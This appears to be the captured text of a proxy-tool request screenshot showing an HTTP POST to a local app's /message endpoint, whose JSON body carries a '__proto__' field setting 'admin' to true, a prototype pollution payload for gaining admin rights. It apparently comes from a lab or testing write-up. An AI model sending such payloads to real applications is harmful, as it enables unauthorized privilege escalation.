 Request
Pretty Raw Hex
\n
1 POST /message HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 102
9 Origin: http://localhost:5000
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:5000/login
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 {
21 "email":"test@test.com",
22 "msg":"Hola esto es una prueba",
23 "__proto__":{
24 "admin":true
25 }
26 }